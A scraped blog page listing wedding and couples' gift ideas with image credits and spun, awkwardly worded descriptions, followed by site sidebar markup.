<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-lovely-i-made-this-for-a-wedding-shower-t-for-a-young-couple-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 I made this for a wedding shower t for a young couple" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from I made this for a wedding shower t for a young couple</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/fc/4d/20/fc4d20bece93d1e35b3cbed8e29ab1e7.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/297800594079656851/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For that jet-setting couple that&#8217;s always off on an adventure, this scratch-off map will assist them track all their trips around the world. If they&#8217;re tight on area, the poster style can conveniently be rolled up and also saved (as opposed to similar push-pin maps), and also the anticipation of scratching off one more nation will certainly get them much more fired up to prepare their following escape.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_20_Gift_Ideas_for_a_Young_Couple_Unique_Gifter">5. 20 Gift Ideas for a Young Couple Unique Gifter</span></h2>
<p><img title="t ideas for a young couple" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-beautiful-20-gift-ideas-for-a-young-couple-unique-gifter-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 20 Gift Ideas for a Young Couple Unique Gifter" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 20 Gift Ideas for a Young Couple Unique Gifter</b>. Source Image: <a href="http://uniquegifter.com/wp-content/uploads/2017/07/wonderful-gift-ideas-for-young-couples-600x900.jpg" target="_blank" rel="noopener noreferrer">uniquegifter.com</a>. Visit this site for details: <a href="http://uniquegifter.com/gift-ideas-for-a-young-couple/" target="_blank" rel="noopener noreferrer">uniquegifter.com</a>. .</p>
<p>Whether you are in search of the perfect wedding celebration present, special occasion gift, concept for Valentine s Day, or are simply wishing to surprise a lucky pair, these suggestions are perfect due to the fact that they are implied to be utilized in between both individuals. While they each certainly have their very own individualities as well as rate of interests, these gifts are all about exactly how the couple is together, and celebrating that love which bond.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Perfect_wedding_t_for_a_young_couple_Set_of_2">6. Perfect wedding t for a young couple Set of 2</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-fresh-perfect-wedding-t-for-a-young-couple-set-of-2-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Perfect wedding t for a young couple Set of 2" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Perfect wedding t for a young couple Set of 2</b>. Source Image: <a href="https://i.pinimg.com/originals/12/24/dc/1224dc4ed3b6e19a8ef4c855fb7a86c2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/257057091208612807/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Our gift ideas likewise include gifts that are perfect for the couple that have so much in common. Perhaps they share a common pastime, or have the exact same preference in music or TV. Whatever the situation might be, we have actually considered suggestions that additionally match what a couple has in common. Alternatively, we also think of couples that made require a little assistance getting in touch with each other. Relationships can be challenging occasionally! Gift ideas such as conversation starters or shared journals are excellent for the couple that needs a little help reconnecting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Unique_Engagement_Gift_Personalized_Couple_s_Gift">7. Unique Engagement Gift Personalized Couple s Gift</span></h2>
<p><img title="unique engagement t personalized" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-new-unique-engagement-gift-personalized-couple-s-gift-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Unique Engagement Gift Personalized Couple s Gift" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Unique Engagement Gift Personalized Couple s Gift</b>. Source Image: <a href="https://img0.etsystatic.com/043/0/8158283/il_570xN.564134364_i5xd.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/179341786/unique-engagement-gift-personalized" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>No issue the pair you are shopping for, there is sure to be an item on this listing that will certainly be perfect for them. A gift is a fantastic way to assist you show the love you have for this unique pair in your life. Whether they motivate you in your relationships or constantly have the best advice to provide you, these people are worthy of to be celebrated on special moments, and these gifts will certainly assist you get that done!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_10_Wedding_Gifts_Couples_Really_Use_Rachel_Teodoro">8. 10 Wedding Gifts Couples Really Use Rachel Teodoro</span></h2>
<p><img title="10 wedding ts couples really use" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-best-of-10-wedding-gifts-couples-really-use-rachel-teodoro-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 10 Wedding Gifts Couples Really Use Rachel Teodoro" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 10 Wedding Gifts Couples Really Use Rachel Teodoro</b>. Source Image: <a href="https://3.bp.blogspot.com/-DeYn5t2-DjA/WU2cfE9VXUI/AAAAAAAADfo/BOsGrCm88HcBhgdL_0wEf8JL9jozYISqACLcBGAs/s1600/wedding%2Bgifts%2Bpin%2B%25281%2529.jpg" target="_blank" rel="noopener noreferrer">www.rachelteodoro.com</a>. Visit this site for details: <a href="http://www.rachelteodoro.com/2017/07/10-wedding-gifts-couples-really-use.html" target="_blank" rel="noopener noreferrer">www.rachelteodoro.com</a>. .</p>
<p>Whether they&#8217;re couples or commemorating their 50th wedding anniversary, these gifts are perfect for the dynamic duo in your life this holiday season. We&#8217;re talking residence technology devices, his and also her key ring holders, as well as romantic suggestions that&#8217;ll spruce up day night.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_5_Wedding_Gift_Ideas_for_the_Couple_Who_Have_Everything">9. 5 Wedding Gift Ideas for the Couple Who Have Everything</span></h2>
<p><img title="wedding ts couple everything" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-awesome-5-wedding-gift-ideas-for-the-couple-who-have-everything-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 5 Wedding Gift Ideas for the Couple Who Have Everything" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 5 Wedding Gift Ideas for the Couple Who Have Everything</b>. Source Image: <a href="https://www.amara.com/luxpad/wp-content/uploads/2018/05/Feature-1.jpg" target="_blank" rel="noopener noreferrer">www.amara.com</a>. Visit this site for details: <a href="https://www.amara.com/luxpad/wedding-gifts-couple-everything/" target="_blank" rel="noopener noreferrer">www.amara.com</a>. .</p>
<p>Gifts for the couple on a budget: There is no larger thorn in a recipient&#8217;s side than getting knickknacks when each month&#8217;s budget plan entails battling to pay for basics like the water expense. To offer a gift that does not degrade or pity however still recognizes that the pair is functioning on restricted methods, consider sensible but extravagant gifts like new tires, a gift card to a high end grocery shop like Whole Foods or whole lots of ones as well as fives with instructions to take them on a spree to their favorite flea market or scrap shop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Wedding_Gifts_For_Couples_Gifts">10. Wedding Gifts For Couples Gifts</span></h2>
<p><img title="rsYkJ4" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-luxury-wedding-gifts-for-couples-gifts-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Wedding Gifts For Couples Gifts" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Wedding Gifts For Couples Gifts</b>. Source Image: <a href="https://cimages.prvd.com/is/image/ProvideCommerce/PCR15_15S149_ENVIRO_CP_SQ?$PCRProductImage$" target="_blank" rel="noopener noreferrer">www.gifts.com</a>. Visit this site for details: <a href="https://www.gifts.com/wedding/couple/rsYkJ4" target="_blank" rel="noopener noreferrer">www.gifts.com</a>. .</p>
<p>Additionally, think about giving the pair something elegant to eagerly anticipate this springtime with a gift card to a regional baby room for plants for the yard or bushes for added visual charm. If you visualize they&#8217;ll need it, an equivalent gift card for somebody to work in the yard or to build them a raised bed for vegetables will not go wrong. Just make sure to consist of an add-on houseplant or a pot of forced light bulbs from the exact same greenhouse so they do not feel like Xmas passed them by.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Cozy_date_night_t_baskets_My_creations">11. Cozy date night t baskets My creations</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-new-cozy-date-night-t-baskets-my-creations-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Cozy date night t baskets My creations" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Cozy date night t baskets My creations</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/c5/67/74/c56774ce59c894ba009baeeb02f40658.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/267119821622617639/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Edible and safe and clean inspirations: Several a pair gift has been addressed with food. Yet is the recipient truly consuming your offering? Make sure your youngster and also in-law will certainly revel in the foods you send as Xmas gifts, instead of believing ho-ho-hum. Specials from food lover sites across the nation defeated the heck out of those so-called &#8220;gift baskets&#8221; with common bundles, some of them oddly-spiced teas or biscuits also the food financial institution can not accept at vacation&#8217;s end.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_100_ideas_to_try_about_Bridal_Shower_Gift_Ideas">12. 100 ideas to try about Bridal Shower Gift Ideas</span></h2>
<p><img title="bridal shower t ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-best-of-100-ideas-to-try-about-bridal-shower-gift-ideas-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 100 ideas to try about Bridal Shower Gift Ideas" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 100 ideas to try about Bridal Shower Gift Ideas</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/fe/92/73/fe927397f004e0189575f1e328555f75.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/clntthak/bridal-shower-gift-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Last but not least: You can always resort to tried-and-true pair favorites, as long as you&#8217;re careful to think about both fifty percents of the pair&#8217;s preference. Choices below include a scuba-diving or zip line bundle and even tickets to a Broadway show. As well as most any couple will love a couple&#8217;s massage therapy, once they get used to the idea. If you&#8217;re really feeling added charitable, routine it while they&#8217;re visiting you for the holidays as well as provide to babysit. This way, you can scope out the deal for yourself as well as your friend, also!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_12_How_does_guest_choose_wedding_t_for_couple_New">13. 12 How does guest choose wedding t for couple – New</span></h2>
<p><img title="12 how does guest choose wedding t for couple" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-inspirational-12-how-does-guest-choose-wedding-t-for-couple-new-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 12 How does guest choose wedding t for couple – New" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 12 How does guest choose wedding t for couple – New</b>. Source Image: <a href="https://youngtianlondon.files.wordpress.com/2014/12/gift.jpg" target="_blank" rel="noopener noreferrer">youngtianlondon.wordpress.com</a>. Visit this site for details: <a href="https://youngtianlondon.wordpress.com/2014/12/05/12-how-does-guest-choose-wedding-gift-for-couple/" target="_blank" rel="noopener noreferrer">youngtianlondon.wordpress.com</a>. .</p>
<p>For the pair that doesn&#8217;t venture out sufficient or the ones that favor sofa days, a growler of craft beer and a certification to have it refilled at the brewery&#8217;s bar is a wonderful gift. Pictured right here, offerings from Shipyard Brewery in Rose City, Maine.</p>
<p>It s not just d cor for the coffee table; it s ideas for their following adventure. Kath Stather s stunning book attributes worldwide listing of beaches, galleries, monoliths, mountains, islands and more.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Funny_Wedding_Gifts_Choose_Your_Next_Adventure_Idea">14. Funny Wedding Gifts Choose Your Next Adventure Idea</span></h2>
<p><img title="funny wedding ts idea" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-fresh-funny-wedding-gifts-choose-your-next-adventure-idea-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Funny Wedding Gifts Choose Your Next Adventure Idea" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Funny Wedding Gifts Choose Your Next Adventure Idea</b>. Source Image: <a href="https://www.whatsupfagans.com/wp-content/uploads/2017/09/funny-wedding-gifts-ideas-444x1024.jpg" target="_blank" rel="noopener noreferrer">www.whatsupfagans.com</a>. Visit this site for details: <a href="https://www.whatsupfagans.com/funny-wedding-gifts-idea/" target="_blank" rel="noopener noreferrer">www.whatsupfagans.com</a>. .</p>
<p>The Lovebox uses a brand-new method of sending out messages in the electronic realm that might even be far better than a text. It links to Wi-fi so you can send out special notes from your gadget, any place you are in the globe, to your liked ones.</p>
<p>This gadget may be little bit, but it does a whole lot. Now, a couple can pay attention to their favored tracks with each other on the exact same device at their individual, recommended volume degrees.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_How_insanely_cute_are_these_pillows_These_would_be_such_a">15. How insanely cute are these pillows These would be such a</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-beautiful-how-insanely-cute-are-these-pillows-these-would-be-such-a-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 How insanely cute are these pillows These would be such a" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from How insanely cute are these pillows These would be such a</b>. Source Image: <a href="https://i.pinimg.com/originals/a1/d9/ab/a1d9abd1d5da90e64416e477bab3453b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/558868634985960591/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This Tom Dixon candle light collection has something for everyone. With a series of aromas fire, air, earth, and water any type of pair is bound to discover something they like without needing to endanger.</p>
<p>For the pair that&#8217;s constantly on the quest to make par, look no more than presents that come loaded with environment-friendlies, fairways, putts and even more. Nothing defeats a mini trip to tee up and also kick back! Attempt Cloud 9 Living&#8217;s golf gifts for wedding anniversaries, wedding events, special events and more. Offer the lucky recipients access to play on prestigious championship courses, after that remain at going along with resorts flaunting extra services like fine dining as well as medspas. As if that sort of bargain isn&#8217;t sweet enough, our collection of golf experiences additionally includes exclusive lessons with PGA pros. Invite a couple to &#8216;par -fect&#8217; their skills under expert instruction, either on the driving variety or playing hole-by-hole. PGA trainers commonly do an analysis of present skills, after that tailor a lesson strategy covering such useful topics as swing auto mechanics, club option, checking out the program, challenge navigation, brief game techniques, placing methods, and also much more. Hot Air Balloon Rides, Picturesque Cruise Ships, &amp; Extra.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Unique_WEDDING_Gift_Personalized_Wedding_Gift_Pebble_Art">16. Unique WEDDING Gift Personalized Wedding Gift Pebble Art</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-new-unique-wedding-gift-personalized-wedding-gift-pebble-art-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Unique WEDDING Gift Personalized Wedding Gift Pebble Art" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Unique WEDDING Gift Personalized Wedding Gift Pebble Art</b>. Source Image: <a href="https://i.pinimg.com/736x/71/48/9e/71489e0030946d3b59ca574aac056cae--unique-wedding-gifts-gift-wedding.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/514325219918720071/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>No listing of terrific runs away would be total without the classic spread of gift ideas for couples that flaunt astonishing spa-style R &#8216;n&#8217; R! Cloud 9 Living happily partners with trendy medspa places throughout the U.S. that supply couples massages, as well as a healthy option of treatments and also services that can be taken pleasure in either side-by-side or independently. Talk about really &#8216;ahhhh -mazing&#8217; gift ideas for couples!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_25_Lovely_Valentines_Day_Gift_Ideas_for_Sweet_Lovers_Him">17. 25 Lovely Valentines Day Gift Ideas for Sweet Lovers Him</span></h2>
<p><img title="valentines day t ideas for him her sweet lovers 3621" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-unique-25-lovely-valentines-day-gift-ideas-for-sweet-lovers-him-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 25 Lovely Valentines Day Gift Ideas for Sweet Lovers Him" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 25 Lovely Valentines Day Gift Ideas for Sweet Lovers Him</b>. Source Image: <a href="https://img1.etsystatic.com/043/1/8741519/il_570xN.658365357_sorf.jpg" target="_blank" rel="noopener noreferrer">techreviewpro.com</a>. Visit this site for details: <a href="https://techreviewpro.com/valentines-day-gift-ideas-for-him-her-sweet-lovers-3621/" target="_blank" rel="noopener noreferrer">techreviewpro.com</a>. .</p>
<p>Also apparently best couples fall under partnership ruts periodically as well as lack concepts for romantic things to do together. For couples that always lean on dinner and also a movie for evenings out, think about gifting The Tiny Box Of Day Nights, which provides 48 one-of-a-kind day suggestions. Even if they have actually been with each other for 10+ years, they make sure to finish doing something new with these innovative day prompts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Smores_Ideas_BBQ_Couples_Shower_Bridal_Shower">18. Smores Ideas BBQ Couples Shower Bridal Shower</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-elegant-smores-ideas-bbq-couples-shower-bridal-shower-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Smores Ideas BBQ Couples Shower Bridal Shower" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Smores Ideas BBQ Couples Shower Bridal Shower</b>. Source Image: <a href="https://i.pinimg.com/originals/3c/e3/ae/3ce3aeb5c23d6a6d4401b64f23a643db.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/130182245453588823/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>If the pair in question appreciates costs time at parks as well as coastlines, these gifts are sure victors. It also folds up into itself and also comes complete with a band for simple carrying.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_DIY_Will_You_be_our_Ring_Bearer_Gifts_Young_Couple_Old">19. DIY Will You be our Ring Bearer Gifts Young Couple Old</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-unique-diy-will-you-be-our-ring-bearer-gifts-young-couple-old-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 DIY Will You be our Ring Bearer Gifts Young Couple Old" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from DIY Will You be our Ring Bearer Gifts Young Couple Old</b>. Source Image: <a href="https://i.pinimg.com/originals/f3/73/1a/f3731a36012f43bd0298f0937e35ac76.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/405535141432253716/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>If they&#8217;re the type of couple who takes pleasure in cooking meals with each other, they&#8217;ll value this stunning cherry hardwood cutting board, which can be etched with their names and an unique day of your selection, like their anniversary. Perfect for chopping veggies or slicing meat, this board produces a gift that&#8217;s practical, emotional, and ornamental simultaneously.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_5_Wedding_Gift_Ideas_for_the_Couple_Who_Have_Everything">20. 5 Wedding Gift Ideas for the Couple Who Have Everything</span></h2>
<p><img title="wedding ts couple everything" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-fresh-5-wedding-gift-ideas-for-the-couple-who-have-everything-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 5 Wedding Gift Ideas for the Couple Who Have Everything" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 5 Wedding Gift Ideas for the Couple Who Have Everything</b>. Source Image: <a href="https://www.amara.com/luxpad/wp-content/uploads/2018/05/Tea-sets7043e-Large-1024x683.jpg" target="_blank" rel="noopener noreferrer">www.amara.com</a>. Visit this site for details: <a href="https://www.amara.com/luxpad/wedding-gifts-couple-everything/" target="_blank" rel="noopener noreferrer">www.amara.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Candle lights are one more straightforward means to intensify your home&#8217;s heat, and this high-grade candle light from Anthropologie makes a statement in any area. While offered in other aromas as well as shades as well, this specific candle&#8217;s scent is cozy and also spicy, with hints of harvest apple, vanilla, cinnamon, cloves, and also even more to provide comfortable fall vibes all year long.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-couples-gift-ideas/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Couples Gift Ideas Awesome 12 Diy Gift Ideas for Couples In A Long Distance-396985.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-couples-gift-ideas/">
                                                20 Best Diy Couples Gift Ideas                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-couples-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:52:01+00:00">January 19, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/fun-gift-ideas-for-couples/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Fun Gift Ideas for Couples Awesome Game Gift Basket Ideas for A Couple  All About Fun and Games-392812.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/fun-gift-ideas-for-couples/">
                                                The Best Fun Gift Ideas for Couples                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/fun-gift-ideas-for-couples/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-27T19:41:42+00:00">December 27, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-241112 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/sheet-pan-pork-tenderloin/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Best Ideas for Sheet Pan Pork Tenderloin</span></a></div><div class="nav-next"><a href="https://thecluttered.com/keto-diet-for-beginners-free/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Top 21 Keto Diet for Beginners Free</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/spa-gift-baskets-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Spa Gift Baskets Ideas Beautiful 10 Diy Gorgeous T Basket Ideas for Any Occasion-603951.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-90" href="https://thecluttered.com/best-gift-ideas/gift-basket-ideas/"  rel="category tag">Gift Basket Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/spa-gift-baskets-ideas/">22 Best Spa Gift Baskets Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/spa-gift-baskets-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T13:37:49+00:00">January 21, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-soda-blaster-plans/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy soda Blaster Plans Unique Diy soda Blaster Beautiful 72 Best Sand Blasting-620575.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://thecluttered.com/diy-craft/diy-plan-ideas/"  rel="category tag">DIY Plan Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-soda-blaster-plans/">25 Best Ideas Diy soda Blaster Plans</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-soda-blaster-plans/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T07:29:25+00:00">January 21, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/easy-adult-crafts/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Easy Adult Crafts Best Of Easy Diy Craft Ideas that Will Spark Your Creativity for-643633.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-55" href="https://thecluttered.com/diy-craft/diy-craft-for-adult-ideas/"  rel="category tag">DIY Craft for Adult Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/easy-adult-crafts/">20 Best Easy Adult Crafts</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/easy-adult-crafts/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T01:27:03+00:00">January 21, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/super-bowl-recipes-2020/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Super Bowl Recipes 2020 New 20 Best Super Bowl Recipes for A Happy Crowd 2020  Diy Crafts-699675.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
